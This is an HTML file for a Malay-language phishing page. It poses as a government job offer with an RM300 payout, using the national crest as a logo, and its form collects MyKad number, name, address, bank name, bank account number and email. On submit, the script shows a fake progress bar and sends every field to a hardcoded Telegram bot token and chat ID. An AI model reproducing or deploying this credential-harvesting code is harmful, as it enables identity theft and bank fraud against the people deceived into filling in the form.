

<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Pelbagai Jaatan Kosong Minima Kelayakan SPM & Setaraf</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #c52031;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: #c52031;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan Sebelumnya:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7967010224:AAF3ia0ygefO-TJvGBrQkmYaiSF8ZGcqln8"; // Token bot Telegram Anda
        const chatId = "6904453108"; // Chat ID atau ID grup Anda
        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
